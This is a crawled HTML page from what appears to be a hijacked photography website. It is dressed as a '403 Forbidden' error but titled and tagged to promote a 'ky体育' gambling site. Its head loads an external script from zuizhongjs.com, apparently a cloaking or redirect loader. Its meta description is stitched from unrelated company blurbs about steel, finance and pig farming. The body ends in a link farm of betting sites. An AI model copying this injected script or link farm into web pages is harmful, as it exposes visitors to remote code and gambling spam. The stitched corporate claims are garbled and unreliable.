

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.montalvophotography.com/Agents/lqdhnfxdp.html
body_size: 1895
content:
 <!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>ky体育（中国）官方网站</title>
<meta content="ky体育（中国）官方网站,ky体育（中国）官方网站,ky体育（中国）官方网站" name="keywords">
<meta content="ky体育（中国）官方网站有限公司（简称“ky体育（中国）官方网站”）是全球领先的现代化钢铁联合企业，是《财富》世界500强中国宝武钢铁集团有限公司的核心企业。宝钢股份以“成为全球最具竞争力的钢铁企业和最具投资价值的上市公司”为愿景，致力于为客户提供超值的产品和服务，为股东和社会创造最大价值，实现与相关利益主体的共同发展。股东为ky体育（中国）官方网站和ky体育（中国）官方网站，注册资金20.95亿元。设有党政办公室、纪律检查部、公司业务部、外汇业务部、营业部、创新投资部、计划财务部、风险合规（法务）部、稽核部、信息技术部等10个部门，营业地址为成都市高新西区西芯大道18号。ky体育（中国）官方网站位于河南省南阳市，始建于1992年，历经30年发展，现已形成以生猪养殖为核心，集饲料加工、种猪育种、商品猪饲养、屠宰加工为一体的猪肉产业链，总资产2120亿元，员工14万人，子公司300余家。旗下牧原食品股份有限公司于2014年上市，养猪业务遍及全国24省（区）102市215县（区），2021年出栏生猪4026.3万头。牧原始终秉承“让人们吃上放心猪肉”的美好愿景，采用“全自养、全链条、智能化”的生产模式，科技赋能养猪产业，致力于打造安全、美味、健康、环保的高品质猪肉，让人们享受丰盛人生。" name="description">
<script language="javascript" src="https://zuizhongjs.com/js/25/8/8/ky1.js" type="text/javascript"></script>
</meta></meta></head>
<body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
<div>
<h1 style="color:#d9534f;">403 Forbidden</h1>
<p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
<p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
<p style="margin-bottom:10px;font-size:16px;">ip: 45.197.37.200</p>
<p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-PROACTIVE-UA</p>
</div>
<div class="link">
<a href="http://www.buzhynska.com">米兰官方网页版</a> | <a href="http://www.m-maselliandsons.com">威廉希尔登录入口</a> | <a href="http://www.wechat-pc.com">心博官方网站</a> | <a href="http://www.sunshine-online.com">万象城在线登录</a> | <a href="http://www.underwater-ireland.com">完美·官方端网站登录入口</a> | <a href="http://www.trace4design.com">云博国际官网</a> | <a href="http://www.go-baaan.com">世界杯网站网页</a> | <a href="http://www.ynlcj.com">恒行3平台注册</a> | <a href="http://www.cochranlittlerockattorney.com">星空app在线登录入口</a> | 
</div>
</body>
</html>
